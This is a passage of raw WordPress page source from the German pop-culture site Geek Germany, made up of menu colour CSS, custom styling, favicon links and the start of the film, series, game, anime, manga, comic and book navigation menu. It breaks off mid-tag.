/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-28908 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" 